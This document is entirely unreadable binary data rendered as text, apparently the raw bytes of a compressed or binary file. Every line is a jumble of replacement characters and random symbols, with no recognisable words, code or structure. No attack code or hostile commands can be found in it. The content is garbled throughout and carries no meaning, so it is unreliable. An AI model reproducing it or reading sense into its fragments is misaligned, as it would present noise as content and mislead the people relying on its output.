��]�Ml}	��e�)�ПJB�����,)v�����(��sP~]{L�n ��ڌZ+�?��6��!�˄�����[�?� !�P���\�����nN�i:j�Q|G��5(�x~h�� ���N��}��% ,B!�ۀ`���h����؋��w��	�0�(�a�N�t��=m�m��"#)~��ɼD~�u+�F��X	UjGx�k�GF

cd-�������M�pj��ȫ�ɳyL]j�v��k�vm��6C<T���
���P��jd���p�?���O�p��/n�z�8p�������U���]�Bu�j��YX������F7����� 8Ϲ�v��P��)
��v� Y�N�)���Py��� �=2�(����q�hND��t+����wH<�q���OHwT��˭��O��Y�K	��ͤ���ˍݽw\��\����/�呓� p`ZM��w��`[�g7��������w�8� ���Zx�@�����JX���� �=ɮ����]�f��n&�`z��0�oI����@���
M��[~�R�ʃvX���}b^'�G&m1ؠ\m܏��t�hGǧ�s}nGC����	~���T�M�c�@���v9�ό@��
z�}���ʐ)���)��@���ʷ�	�J���w�w�����G�w�k�iX��d������O��h�O�w�x	��XxK�aP�O�F0�-���:F��(z���͈̌w�.�=����	DxǨwLmɄ(�X˘}���ۙ̎ټ����� ؗ�@�ϛ� ����+����ƽ���ō��aŴM�����K��������	��P(ʅ�$h+�� ����mʍ��P���xB�������$�����0	Β����^��ə}@kВ�� 0���&�CD-�4,Y���n�w��\�K���HF��Xy��>i~��C����d�����ȂXt�
�D�F�;�ok]�Ji��oy�#����b�ϖ�j9tV�h����~A��P���~�
��(X��pGʗ�<Z��E<@Ƿ��� �}���=͹��j�4@�Ͼ:۫���q+d\�l�oD�ǲ�DiUft�G�c-��Pؘ����p��d�O�䄏�\/���˪�O���(�Fј���)����h`ǰ��Hù}�����þY�Yٸ��Xw���=�H )Aa,:���Y������'��s�'�����Em	�17_�w�
N��P6�89^���g����:m�>��g�������h��� �h�o���KSt������n�Ί�芰v��4ˠB�����l+�Gh�O���b d��C�N:1$���`��D+���ǉ�N���c����<� ʇ"�^<�Ҁ��tO�Z�# ��Y�L=�!`ͷث�\��Q��w�OQRn��K����Uwy��+���MJ<���!��@��q(����l�Zxa�\nJظ(�������Y�l�IğZh���B������T���AAg��3�®�IA�v�	 �����O���	��Ǻjʌ��M�]�
 I��H�ְ#� ����y��ɿ�h͌Z��%���l8���)��@j��|;��a��\(��8j���K���Hc����H�r��J����J@舋�(�w N���J�̤�w؆M�=���˨ F�Ԑ�w��/���A�:Y덌(�ƷH��(� �E����~�����Xv�ݐ���t�NL
������f�;*�%��SRޭ�&���?�=�����e��*�" ͻ�R`��%Yο��QB��0����L^y��A�TZ6�����	h��PL.���.�(�� _�Lج���˩�S��ǐ���FM������c1��0��"�,���f��E]�Ģ�D�8)�%�(���ē�v��B(�d1Ș� ɫ��Nw[�1����$��*?n��r�������(��vYGCç�i�O9�K�$�K������H������l�Ҏk�����jkw���j/�/�"�ݿ��aP=����C<8������Ǚ�<��P�������L$Bi#w�G��� ��6��3dm�@�㍡��3������F�vi�<��L���+�Y�μ��Tه����[K�v�
���b��J̰�e��K�Xt��c�o֣��K���	��x'2tK�w���`ȶ�}I�� ϕ #oFl1��d���V��H<@��
C֖(�"*�'�Ј��Qğ����!-��(�?�Y���g)�)��Ba	�|)������L�\#/�J��f{���Ծ�&�I��8���lA�������ShJ��xI�����,� μ�~��(|��G�<��$�<P� k߅U�"�T�Z�{���˻�G	�i �$�AdI"����~��P����<+��mxxkm#S=լ�]:^ߘ@'��w�Hޘ9�������a���0��w(�R��P��a�Z�v����^ ��v�a
D+�y�d����b[��ɶ��ٳ��;���b�jܣC�:9 �2ȏ[3�U����ej~�۰��	Z��^PJ\�*�Ry̘���}��Ӥ�xC�B�֪�S�x~�բl
T���
�h�	�5҃���G�D�y�L?@���0äa��)X�T�����Bt�HP�Y��D�j�Ȍ\��O	T@]�����H���\�Rw��Ʌ�D�����@�$�ϰن�� �X���UF���� �����Y[��q
����r臊i����y���^�	 ]����^ @��L,�$�>Su�X�Iյ`E���Ȅ�p*�����ϸZ�u���R���0�R �L�����,�P����"u��L:$��&��-҄�ץT���� x� ��؈�fe�e@F%iڸ�ͧe�ÔH����ʉH����K�ی�N�\����Ј��
��әd�����Lw��]��X�3����q�C�Ȉ����	����XB�@W��	HYHg�H�K������t˖\M�]��̔<�T����\N-P���̀�����OBIT���D�$����(�d���lX�lX=�����L��][�E����,�����Ņ_��u��v�$Y��i��̙t˙0RIQS4XU�\K��K���H�����tK+	^���	A�kY��N���V��*(Z�!�"�*u���XI�x�"���w�ψh�D���j��ȹm����ڨ�g�M���d�LŠM�|F�|�f�G����
�UC�8J� ��@�39	��ӣd��	�f��ȑ\
0[9lJ�D����<�����T굜I>T�\
��T�d�	���2Ɛ8�+�H��ȅ��(���1���lN�|�ϡ�=�ϼ,P��K�<P��,��N��Lɶ�L���X@(��eX�lK[p؃Bɴ4h����YD� ����푝�,,��(׽��l 	�����w�Ut�f��v,�X�˵�K��VUU��*�m���j<��(����X��L��mɜ�`�������#y�I0��&-"=-ؤ�a�L�L��Q����xx�&eƯҌg�*�T��|�&��f1F��ʵ!���J $�zɐ�N��\K��ף�?��\��ə�_tǬ-��|�� [���}��Ɉ�6J��{��p��y�34)���q0ڰ�H�4���+2�k���\� �����D�����o�Ȯt��o�HG��8�whM��9r�����\A���Ŷ��Uh���͕�>hͲ��Y� ��\�Ŵ�Z�`
��� ��� ���-�UPة�v��U�I�`l��H6JQ�R�`)IH��-��I��	A��i������Y����mn�/1�C�P���o:�*#�� ���:��8օ�ȳ�*��g@c�g}���g���Y�e]��Q��	~TK��H��H�X��PȐ�3	�X��W>ш�8J�8� ¥��x��A�*�L��w\�6n>	�r5�t\���M<̈04�0ԢD"I���8
��k� a)��p��#���4b�L�=�X��K�o��Į̨���O`&�O�E�*��Q����<�Yɑ��
$��L�\h<��1��E1,2&����a�4\CE#���},E	�}��v�Hz�I�-�T��TJH�hˁ(�+%��^�\
�Ҍ��d���`��h�v��1P@ʃ��XA>���O�.��̗8럈˙	��a���Ǆ�ǬM�Xw��B�X��cp�z����!H�^ȣta�4��
Q>�4K�aj�]?�e҈�T��"0|Rr��t��?n�5J����V	�(J���A�2q�������5���Yɒ̈�Dux�
�nI#����%.���ˀ�ATA�ab9��@��ω�c�:�3��@ա����Yp��� X(o[qD=�O��H�	�%ȴ�ȴ��K�:��:����gy��ą�
�Ac�5�2R�UiU��\7^w�7^K�T��h��AW�튞�\�����β�a�X�t�T'�m� e�`�jԔ����ѪjӮ��B��ڗ���˽p˽X;!�|db`�xmGV�g0F8M��yT6ʅЈ����]ꥣ\Ɇ��쥣�|�����Ѓs�jG�,ɥ8��	�]�r��Xےl�ʤ|@ˑ	�,��A�pH�H���ˌ�I��X	|��9؉��40	�\���T��nF��_��z"Od��{��J��H����B(��#���dfw����ϊ��}&O�����
tP�),�C���Y\�  ���T�6V:٧HvQIƊ�s�7�m�8�K&��ϴ��R�I�ϴI9JԈhގh!��o�o���`Yi"AM��j��O���B��2;�8ȶ�˵��T{��gPZF��8e��jd�]	��ʙ�G�cj޸��xʥ���:K������p�nz\��W��:�p�����Aۙ���ʄ�Kó��I������,��	�I3�9װ��׋�(	������f��wo�΋��ĂLy��A��� ��B!��_ة�:��Q�XDu��w�կ��c��x^�T=�m=�υ�3�_e��RYlC�t�Ǌ�7�Ð��Jj�VtQ$pŊ�ފ^
rέ�	^9ԭ�3I�l_�A'���v<�1$� �{B"��"��G����֗�����b|���������'�n���/�ŔSb0L��H�<_����[(�G�I����d ��/�%�>��I�̛�4�*Rw0n�2��[�E�!�w��lA�!	�T��Ԩ��=C�@2�����$x�0��jN#^���HϹh��p�䋤�ˮ3A	f[�J� s2/s�<3�/'��D
� ���	6{s6�Y��J��	H�tH��I�tH���(�E��.��,�Y�Ƀ� !��@�#��2���c}�Q�s��)�)ե�|�1��>��>g)}���K��F�ɑtE��q��Vr>'����$�T�v�!�6�Sg��"&��"�.�^[��X�_�K�ɑ���|����+�w����ǀ�bF�����jd�%9M̕��J��ӵhn�����+2�����J��H\M�h�*nJ�MP��T˵\�\Ȁ׵D����D.I��w�5�t�-�
=�8���K��+M+�����\$��簕�`� ����>�#f��i:��:���hąrD�EK������	4 4��^tC�EQQQ��hcH2��Z�C�E��pVU)i���I�`wW��Ȉ!�)^�wv]Rx�'���t�O���z|I8�w��xip��A���dz'����2aj�������{.O����x�%�����u�B@`�+���h�k���H�s�Ĉ]��<���n�]$ч8�] ]޽�P�K�Ē������	�7��8��	NS����*�����rtKp!����T��!��� �؉���� ����+C��wB i#�B��=\ 	����Xp�+���hI��{��D��N����¸Y�M"�>횧Ɠ��Y/���fߩ�gvY�s�6+�u�w���}(P��y��׆�XIpx�HI�����h�	���(�V+K����L˰�kJ���'7�p�	���'�|�@�Y�O��o���H��l�v�:A�6ɭ�qO� h���@(��Ҡ/��M��:��V�	��R ,��:ŭx��2-��"!�������� .v�""Η�(��,
µ"v)��8ja�6�����c��ث����K��ܠ*��Щ��H� �^Hb����w�̺A�C�\8	w�z�j;�l��P�+���a���(���i���+!-�ÁբP�*�� O���a 1n�@K���Q	� �H	d<���f�po�v����4qTs�6qb�ɥ~��s�i��^�L��v��Ѧo���$�n���˙����v�k���`)�����̝��r��r+������5���%Kqo�6.���TqO�����P�A��`�lz�	��C�vy����+�L̀� v�*Ɂm%1��o�:�e��w��ׁ.~D!.��.E�*����<"�'����~} j�\ƷUB"����?��ݢv�+Y�u#�7�$���#븀䈎T�ß��Zp�Q4��*�ZΣ�����+� X >�����bk��\0��h����i�EI͖|��,鏙 FH8;����ɮ����ȉ�kA��9�XcY��d�J�H���NBI:�Ā�c����K����@D^;��Iã�[�x ѥ��b�(�+#uK��CY��L+w�p@��K�vY��ȫ��3O�y	������ ɜژ��	�������0	��ƀ��䌱�!��De��ˀ����l��؉��h�<����\,*Z������B.H����ױ�g���\H�ѝ�M��4��
Ȅ{,�"�zB�͸E"b�<L��E�b�6����g�őZ����x	�^ �����C �����\J���M�H艀���Ɩ˛�xJ��P�:����S�Џ����ă��)ʕ����wĵ�������J
���@�b!�l�����{���y�ט����� `�������j�������H� ޫ|�%���@���;1"w�J�H>�P+���I�f��� ���j��Z�����Iәj��L��h��z�ʨ,���������o���"Ϯ�a�XH��(����,ڡ-����\�ݝ�-<�1U�XJ
7���N�i���g�;r�%h��=J��pȹk�ODl�_��H������w��M���5\4!� ��li�,��=�ۑ�����Hm����H#��8��p�Yq��vt/���O�i�P��0I��)�� L�N*1����A��� -���C�"����mx��	n����^xM���j�M�y��Ȉ�@N�>���z\�u`�ʒD��|�@w�"�㜆%ml��b�(��;ս#�DJ�9¨��hS�jP?�uũ��̨x��*4T]c�sR_]�l�	5����F9����Ol����w����B�"��)�,��!�
�<�1 &��8Hޞ�̥#$Q�,��9H3����e[$�
�"?"����yfɌ���j�M�����,�� %�P�N��4E�@�N��)���ɴ�	��H?�����X��r;��늰���y��)�̏���B�/X��y�T�2 +��郡T؞��,��0fuf�Ͱ���8��$j-�Y�f(�W\̕��d<(�1@��@�����q��[R^(R�'��"��
�J]�3g���#WwT�^Y�� ��)D���'w�ׇV\U����<��p�$���~���ۇ��kYm����-�;)�U��R'�m�Oh�/ǥ�� ț��vɒ�`��>⌧�X�I��Hȋ�bߑ�-)��$�h
� �{%�K��V�I�8�Ɨ�ʤ@�K�� �v�0h��Љ�9��pn;���K�u핮�	�������IČ�����M��g}���G
� �mS�ڤQ	���t�Tɋ� ����'܆wFp���X�ͩj�O�ww�t�GpO����t�@��@����lb�,�A2n�w���L.n$��(M�	�HM�<��0��=�Y�%D����&��9x�ƾ�� ����G�O&�j�^�X��X������a�,�X��Rٖڠ%��cbFfb���E[∊����a�v�]�y���)=<�&�Z��\�>Ph��{JO_nA�@!�	�e�����+��H��m4Zc~�c�"�S�ȱza�Z�n T�H�<p� (��qB�H�Η ��*V�w��`�W�b��
��sl(�n	��F������t�l,��l�bȸ���-`��L��$	;�w9��w^+����-���d� lr�@D��� �f�!�!bȉP)�DmP��b!��BVY�∩NύfI�^ �x��q��V�`O%�w���*4�˫��9�!�|l8Za�c�Bc���G���2���(�8	���Y�
 ���e�C��o��c�Xʤb(�@�4X�����FȘ�)��a�(�?����x��m}\h�z�{w�'�0��nx�2�fX�B�3��6����	z�(��hR��� Ȧ>��J�@Ȋ�H��h��p�
�ީ�g�� q�.��	)<h�\�r\k�;g�8��踭B��lq~�މ�n�JJ���ʶ��� �j��Wǆ|���LX����idkM�,�VH�V��{����盉�����Y�+y� ��$��,���铷(�Ǧ��,����PI�Qi��j���1��kܾG$��x���H���%pNb�Ǹ~��J��ݬ��w؊G�*&��c���M��E9\���I� 
dج]�;�í-j;��ʿ���Z�Yj�Hڈ�ɘ�i����:��&x�&x�썦D��X(���@ȅ�\��I�M/����⩩e8�����0���%���)�\C~hM�l*�	����Ɋ(i�&Ɋn�pB�7��>���i���X����Ā��Dg��i�
���a�)��.�y�J��h����Y�@�,��@�ȏZ�����ν���Ҍ��" ��g+�!ٰw���}O� �l���@ࢉ7Y@m�(�c���q
�0�s��V�)��b��؉�\HCV��[�Ԗ��ZK���C����#���9�0�Z��G�:�OAȍ�������:Y�o��A����N����$*��p=��m�����<{�I�֣�Z�ݮ���b	��)� H"�+�|�C�����`/���M�i��h�h�J(�.��&	���*��V��8��v	
�N
L�ű��z)��	�=H�XI����w���V(��Y��Ɨ�L�I�tt�|��j	ٓL��얞Fi�����+�N�����"��D�{w�ݒo^��
�t�>� 	�09��m�I�� ����=���?[R9>ڢ)�C��'`���(�R ��z��)��+y#��ӃC�����a�ʮ`���#�4E������HHd�O���Y�#���;�ڡʁ��ʁi��h���u
���%�x���K�^��O���]H��(�F���j����`��J�w��0�'�
��!(� ȅX㍈苾h�lA�D����Th�P)�:钬��w�7F���(7�Δt:U��T)�)����	]떜�g떜� G���.�ʗ`Ɂr%ɰ"u�I���V~����ނ��}� ����
�ɼ=�r�O����Nj��;�]+��]w�}ް����i��	.��m�����G��K	�P	�J����]`�x:��f9�&̅��x ��*�`��J��*��jh��2��+��
�DM������a�w��GR��E��h���Yܱ����Y��֍H:��Y�A�^���;���yVj�G߅�����(�(!�0i����T��>����Fz��И	�`� H����苎��l��D!�h���I���鍶H�HI�v����1���i
������^K����{����R�K҂�XI��)�se<(�*���,��Wl����ڵ�)�ʀ�����Y�L��M����ۑ�.�y�9pw�l]��w'G� �}l�_l�f�Gy�w0��i��|�V��榯*�$Po��m����Za�z� ��r"�/��)��
����v	������0��T�І#4���)����������m�;��㑥���-�[�i�܃��-��!��!�(јG��>1^�_�%�Qь��P��r?��	���b�&Q���э����J�Q�5�p�F���]O�J(�0I���b)�0l�n�r�δ<�����VE)a�͜3�{ �4/~�~����]�fV�R��2.H>�w��ZKi�d����y���������[s��|��y����.�=���!�,�X�ߗ��|��m�����+e���X��(|�
ê��	�ʩ��(��S�>cV��t��A=�g�ĩOQr-����3�Fh���6
�/ef�ё�Wf��֍(A�.A���.��k�v*�b	�HE��ȊR8q��?���3b�����Goj�
�ҁ���Q��I�Hh?�)�ړ�h�� �>�I?�h�fI�u�
g�]Ŵ83w\���r��ʶ4�s��ik4Ѭ5�6]����I_ˀ �Llȁ���nu^����vvsk���j�/���]� �.�f�_�R��'{��<!�4>�S"���f��團gJ��)���v�����ꔆ��H��JS$fbr�����������2�@g�qFJэr��	[v�*�������e�Q���el�+*�� *A	�:�
D/x��h<I�VI=FX�gʍT����H��4�)�I��!>��������-��q�w�Șf��؇�h�r��l	R�h����(��I��>��g2;����e�lq�U���� 3m�j�Rz��
�tHg_���U�z	t���nKz3�q37�l�gPa�+��u�|����ΆR	� �(��W�c�\�l�V�򥨔.�E��o9��k��H5��Tυ�)�� �QUa�
����FV�O�
%�8p�:��Q&�O��5&�Q�@���:��:[��:���/�$�jQ]��j��;��֡��(��M��a�w��י�g����������y�C��gb]���3��l-�\�ْ���,i����1��i�ϗ�]����bQ����(����	�#������k��ℐ�J��/S>@��S7�w:�Ur�_�`n���%����C�e���;�У��	�|�MUCߣ�ύ<@�!'i$y�:I8=ݍl���:��O6��D����2�W�w}�E�}bKG@�ߧ����u�c�Ww��_�o��dv9;(t��
�#w=���b5��"�H��ztK(�����pt+�Œ��z|qo)���ՌPM��0	��p��w��	��`Φ�2əͅ�X�����˕��HD���Mʕ���H�Ot�N��Thw��V�k޾�(��h��˞�Ž�����
���:�I��\�ID]���� |���y��-���8���T�\ʿT@+���uK��TY��엧4(N�8l약8ك���{����@Ń��8�ظ]����ȁŵ=��w���]_����R#.-}��ش��$.)�L�0�ȉ}�d����J^��K6R�� ��<)����ȃ��#]�3aMS����M��I��ɋ�[��U��Կ�P]���q���bM��ދ{���i	H�|_W�2��n��9L�Y���1İ)����
t}YO��P،�����w�뉃�
��OP����j +G��l�������u��6�{DM͕=��Ta��hуϕ����ڇ�U8[
�pZ�ّ���٦w�}�}�K��_�	oT+�+�0�ė PX[�r����4��/��#�"���Zdn�fqo��H��Л8^��Gb	���&=NR�;i.]=���3�T����5����l��4��]I��DY艅���L4Ͱٌ�o�����N��Xyז��X����O����xq��p�L�����~�W��Nj32���#ڕ��	``�O���I$$ �Y�+�]@�Ú�������%kQ��*��ͤp�∉�w���όJ'ɖ}�	�Ը��x��� �B��Υ+��qOT�(�(l��b���������I��I�tl�$���k����Ȋ� ۮ����!�c~@O�ry��d���Xh���v��ǣ����kJ�c��M��q4o�/�(4�vɕ�L̍�Ok�Z��u둄z��v� �\:�{�ޮ^tYi5dJ@L��	���#��>9�d�H�����D�ٌ����;��Y��<�KX�����l�Q��ww�ȿ����!`��I�(��Յ��؋�J8�	�E�ȴ����z����*���.��j���������B�I�����A��)�k����k�O�t�/JԨ�B[r|/'����@�}M�3��c�a�%$ȧ,�ތ�W��@i���%�J�ҩJ�Vy��8�.�*�sv�%H)�>��j6�䶁���~���5��@v�H�����2��v�ő��9R<h���I���eLh���(�������ue�w�N���ř5����X�٩���S�b�s
�=�*�Jȍ��f>���(4��49������0�8)��H��I����%�	ķ�� Py܇X��_CV~2_�����۳���PJE�5�]Zc������,���B�D�aP�ȇ�'���V�;�%�8���t�0R��0��M���0��P����x''�Vm�:��
����(��(�U�mq*�z��/��P;��E�(m��R�R �`������Y��
�w�J�S�Ŋ�2ۥ���ia�dӎ�6^�E�K�zl��H��`��B�i!�O�ȕ<��4�.���H�"�ܦ��X��$zV��r[(V�w�W\D��=����������l�h�4WC�1����)An�G�w��%�������JxL�H��XvOӁIz�d�;��L��u��L��@�DDv�@�(
i*[P���
��@J�Ҹ�j���#��m����:���J�^O��Ĭ-�EC����44¹������hw� �����C��� k�|�j�,0 � �i��X�����˦�9
����H�O �k4�=ZF|2���ٻ�s�d������C�L,�$"A���%P���'% �C�ԇ ��S��Ƈ�t[(��`�����f�78|�����
�̅���2$	��E>���g��d<���Ү�TW/��w���x<���Z�H��VA�w�^�/�d���q��1��ɶ�*�	�1�0�s�		�wp���O��8	ZUq$��i����Z.k�>	aĿuuxwnܛ�+�C��=]?:�QP�8>�;>�V����V\�N��B���y����^˞A.�m��X��~���r��y��~{��-�H��j~�[�J|�T�C��؋���\���yȘ�ə�z�����:�e��#���OƏ�U\ʰ��9����>�������_��[��l����~9���@�tښ∌�8� ���\}��z�z��d�-Ǿ���H�$�w�z؊�ϡȅ,��/��p ������<+�����,��k�;�)�����O���<$H�p>��˿൘��� L�����@���ri�o^�5,�	��
�
?���O�ˍ �����\Y�,��ͪ�,��N�\�.���,�����t������k��9������+�q`���w���`�ꀠw蚯�������ܜ��_�]~�1H��h� x�oH�� ����yl��H��؎����Ʌ�ϩ��Pw���z��~���_���Y����rm�'n���J����:y��9�NY�N{�(܋^��ON�Ѱ��	G���n�J�5��I����J���������]�]���ҙ��Њ��p\����"����!�켛 ������؏�q ��Sy�_؎�^�L]����y��
��؃.A��x�X�Ӛ�}x��YU��p�-�̸(
 ���-J��L�����|����r(�wȆЯ<X�xLw��-�vM�l��Ѵ鏦���M��X�R��'صwx�ѹ�(��9����)���?�1\���!��+媋����Kޠ닢�_ ����Y+��9к���
��@�����p�A��<ʣj�o�a��������'H��x�W��Ȏ�� ��������ͭ��j�~����gH�^y�F[���Y�$���ř��( -:Mq-��A�\��!�|�X�Y�]q���sM�l�o��)�V���{� ���w^i��~ya�H8�������ha���N��n�:����ʩu(�ا^��^������\��{���N됲�i�y��,���O�b`��))��Ѿ�OX�)�"p��X�o��Tk���x��x����	��K��͍����x�h��(�zh�$X�%�+�ږ��ڏ�ѼȌh���h\���L��r'�S�0�����:�>+��r�'Ϋ�\8��<.�-��h��Ak��ۊ�Q"<�uL䒐�щ�w�2<�L�T�

�Ll�L�
�
đʰ�+�}�$=еd���� "�����3b���k}��(o�9�ү��T�#�;�J�ʶz��$Ar��(����[K�(�'Ȍ_h�4h�d9ތ��n���,�z�.x?ܸ��x�%x���P�����U\ő��d؋_�ϭx��(-�ϩ�8S1���홥}�YꓨȃGȃ/#��(�%��%��.�#����9L�*��[�y�NI�F[����{����6P� �2���!����w�]��.h!���$|�"Z{�^[�]P�
�6#��fj�Xi��ă b�:�i/����v��)�>r�{ `��A+�@�H�h���x��ȋU،���	�4�Ȅꗱl+���~ك���zȾ$ȋQ��:���z��Z�nߎq�����K�d����Ğ|�.�YKd(�?��X����Z�H9ÞU�HɉH(ɭ�oAi6�iѩ�x�M�R���vyK`�I������������z%��?��i�z
O�)��mw�7Ӫ
�@g36y���h���)���*�`|=����~x��RH�N�m�����=�z{�Ꚑ�����ooX�h�O��� ���j����p2�Ɖ���K��DL��h� )�~}��(��$�JY�I�'�/y�p}�_�G��#O��4��O�I����Y�%蕽x��D��Z�� :�a���5U޷S.�~��{i�E (Z���c�wX>|��P��<R4O=�{c9m�	�)e�)��ѳCٚ˴[�`̃gڇW�w�؂Ҍ������m��F|�@<+������(��9W�_�"erz���'��Fy�mߊ혅_����D��]����2!9]�q��y��D6w��Qx��y�2	�Ρ��F�,9=E�X�Y�wX��_� Ee��z!���������NG��	����Z������p�>X�i�ƈ��T�(����F+�)�;�7��D)@t�>��Z�_��d�$������H�s��dy�؜��ə�hp��~؇)�ɟ��_w*��먊S�T0�.���z���H���]n�V��D,��u8Kꕔ���Ɉ�xVE$����Zx�Zx�-0��Y��i�#A���9R�)_���l$_]_+��:�c	����d�NR�A��{���
�*��[咊Ïm;T>�Cj��O��+<8"��ѭ|�)�@/E�=r�ڪSƱ���|�U��
��x�Q�������T���������؇Z��i�'�ޝ0��+�|�\z���\�|�%ȌYՎh��XSV�FwouH]�f�6�E/#�HΞ�8�J�4���o�h�y��U��	_x^Q�9��Ւl��P��#� ��V�2̶�Ci�����jAp����� �� �i��_@.A=�O���EF]���R�y��Ş"a�ꭺ;��3�����OI�^	��@��3�_�3�%�&߶�ۙ����؎[��Ȉ�x�h���F���j��
eq��TlJ-}���o�mUo��D蕟b%Vp��x��u���y�&��Ռ�MJ^a{cFfa�E�w˞XaƘ��i�	�j����Rp�%X��.A��V��/���Ii;\ߥC�R��GcNu�=��p�3�y�O��}p�����<k�QK��|3�ܔ��.h��ɶ�]�Hy�Q�~���]�o����nۙ��؇U8�y8� �g%X��#Z�_>�X������qg«�x�Wu��ŅH����r�yҹ^�YK/2w��y������QX�љ�d���`&���jcF�ՕO�X��T�8��O�'��8t	6��w6�{L��2l��N�m:oY�k"����+��Z|t&���}����S[ٗk�YaJ�d./u������b���v9p�x��G��������<H�L���\(
�����"c����r�)k+ß���)������h1�M�ޞ�4r/J���ɲ!�yP	��*�B
b� w�]�'D?�(�άi�<�]&�S^e�0�mF-�_f�4�G~s��%���\r�dQR�wJ]�x	^L�ာ�J��H�� ��=��zgD�w���t�2�;��3v�oP�%$�b>r�Ǣl�����C`XyXT˖�w�L��G7�3�Q�ǣK��"a��ow�p��
fiK�uu
�va��l݅��!��ɂ�e<��:(��c����������$)�������`� Fh���ܠK	� `�̈́��L����4�Z	��J�h�������|�tc���a7�+�" $"�B��p��qn�����:|��ĺC�{ļ[<c8>iC��y'���O(��q�G�ww�d�C{�ҶX���@�hǸ|�<�����=	� �
�(�]�ꮩv�\�"�ã� ?
�	�
i����-
�l`�*3&��<cjǂ�'��X�Ѿ��'�R#�,�Q��u|�7<�* ���H�v�8H[��ب���<�G��Ȍ��8˞����w�\L4j���M�)*.�\�"�P�����K	��ҩ����� �]���I�+4|�(�k��l�*qoC�.�{��^��W�{o�ct��뻩�w[2�)���r��v�|�vQ���rb$9n�b��]��#A&:���-\($��Έ��5%�!�2%�Y�r[I����L�u�B����
��1`P����|��g��b`];bAg��;}�4�����X�����I���(�ǋ9֏�<��ԥy+\���d+hkJ�!�p�
k�vo���H����"��y��.F���!@�Q�F�C�*a���>a��rc?w��a�C`
���L����ñ*.=$uˀqX����l��\��$�,:�e����A�>Ł�Ȋ����b��Z��K���ˡ��V�:��<��z	�Lh��Ḧ́���C��q���:X�jr�`����9/QR��@}M�)��'#��B��Ƀ���j�AB� �y�8���H��܋y�m�
��	�� )���ʕ�x��%Ƚ�iV� �	��`����$:A�Q���#K�b�~m�S����q����w�������։��w�w���8(I����@8)K����9*Mu}#�f����Y�x��w����ԍ����pKMZv]t�Œ�w:9C���0�nD=�q)M��v%(��M�
�v=`^��^	ӏ���T��w.�S~�R��vՃx�����(r��(���6գJ�D��w���t�׶	������k�]��$�{�F��󎅈|�E���%�{��w��u8��Q���0u��lOW��1�C���6�ȶ�X)�����b_;��93ghKw�����^@�[?VR7g���x�ڍ�Y���N��tȴu���w�FȺ��XĻuK��יx���-��9Kƿ�������h
�,}�ӡ�<��Y��N��_���ۇ�wDkE���ؽ.����������u��>��m�-Q~��4�?-�LyΘ�(�S拁H���jS��"!�E�kT�[���Jo�[m�/�2a��m�"`*�b`+��l�|Y���u����p�W�ͅ܉�i�p��+""w0["#fw;۾��ſ��}	���}	��p\���p��@�}�&�2(E�����XȻ؈�^}��W8�� �ye�z��K��tk��kf2�~�ƢaQ�U���Un��s���4�O���-��T���^�7N��EJ���M��_S��on�31�@	�RT�N���B-�o�*N�{D�_D�Γ�|DFw�m��G�����B�ʼX�hƋ�lb��,P�Ǧ���w8�'���i���i��և|i9�����0��*�F��ӸĚH�_��ƼW|w�N�j*j�0�l����r�X�q$������NC�6���SB޺N�����4���rC��M��$��s�WA ��-�N� ���?�5Oqs���{zD�gt+|�<���|��p5ȌXu�p�������u���/�5h�����Q\��d+}ѽ-]I����i��h��02R�D)�	���\
�V���	xe��ف�ګ��j����|ݑ yc�T�P？�l�$-ّ�ޔ����J����5!�l�w ��ʁ9��O��}�K�Vfd캉���4*�%`�jܯ��Z{N�N���wP �^�ld��`��^;	D9�ZK��J�,˷��Z���	K݊K��!�p��ދ߀��w�:��	^:�*����?Z:��>Hm��sOV6y������qN^���%�V��4ߘPD�����p����&�����Sa�L�Q���Cɦ��ꋱ����#�Ux�ƪ�ǹE9��bH���� K����	���y��wN�r{�+�`+�F�ɳ�~���(9󯡀qX�@�"f�N�,�,��z�r�),`��X���9j���Y�J����Z�郄�%�8�Ίq�?�Ʉ�c��Zm0���{���o]�!��ŧ���A�׸�ƹ;� �&�y��v9����z�tCoA&S1��|��~݈�-�Ix�ɀ*� �d�ً�����xʎXB�~:U���V����k��,������ ���[ؗ}{�^f/��N
Ti@
w@g�����4*�/����i�8���z0C��S2��*�z�S΂�8�������7I��D�! ��L��T܄��B�m�/�B Nl��q�V
�����ߦGBWvr_����9ɬ�"{�y�����	��0I� ��TF��e8��(��0K�X� �x��X{��d���G�+p�9�d�N���.rIز����)kY@�"�v+���s�}��,���$�XOl��`�����L0�Q���H��l�w�CȬp��Kw2����wy��	���m3�_�κ<�֭MGPT/2��^w��7s.�T����\ƶ���4{��d�8����-ν"�cP�)�P8��苽���� =�)���������P�
 �9G�k��N� X
�e�w��U �Ń	�ŉ����Yy�	������Z�
<�����:=W��0hs���xZ��ͦ͠;�
����"<��ed۴�l�w8�M�C��c���4J2^�Wk��a�7�wL<�X��.pm�8DՄ�_{��Hq�oA���ko(&I�(
�;I_��%&�� �����Y�������Gr%9Fc��39�ʅL�:�iQ��3�m�G�ޫZ�Ғɳc���k먯Ҝ�1�A:�]�V���B���z��$�4B::�|�w�zұӰ�<$(PG	�I��H�4k��2΍��o61֨}p���/yGlg� jnBsUw&�E����t0����> M3�n�/E�VF�wTP
�GX�O��\@�w �UΨ>d/���c%�uux���0&ԧ�_g�ΐIwu��wr��}_��.�H�x����/��pFK�	��Ҫ�ϵ[�]�l(�Z��2���l��Ψ����{�����8�������h�Z쌙�vޚ���/�v���*�UxڹM�
��h����Z��������wX�����Θpx�������Y܋��f��g��]��O/�����G��_�����y����D(�����)�����H��~���� Ќ0 �/��w���o����s?� H�CX� ��X ո�����������~�����	:��M���ұK��̘VkьȚ�o����	�����޷�i쯸��~������ޜ��p9��>�ũ窪�Lz��~�Dm��Y�Q��ɞ�j��n�̈��8�Y]������c丁�艓��7�ߌ���q�S9��І1��ǵ_��n�ȋ(��oX�	`�Ќ�o �@ ��^���oƯ�q�6.�<n�2.���tw_�8�Xx�1�w ����ġ+Ѓ4��}�<�ޑ�����𼼌���\�7��ԡ��_�����.���E �{��p�:��1��P�B:��Zھm*|�v��l �?�ɞo��Th��i�o�T�����{ۋ������vȬ	�qx�������H��艤x�K>j��������� ���2!�����d7a&���x�ء�H��&p�ܡ���?~�H؃ሄ4x��X��H�XMȀ0w؄����X��� �8�0 �0����x��A��H��ߑ(�r�\���1��9�3��uX��I����rٜd(c��fh�f�~@��9�h��j.����wK�3�UȪ�>�}���D��i�!)FhR�R���"��y����]����,���9�������@n݋+���������������N��/w(��h=n�O�.\�=uA�@�(벘=0.����O�{1�0�����H��8UwQ�ո�ȍ��!�b"!�!pAwȍ Ht�}O�""��o��	�����i�*l��$��
)X���	�w��0���I��9�n+�DR��j�G2���+@�멅!�Y������	��m��c�
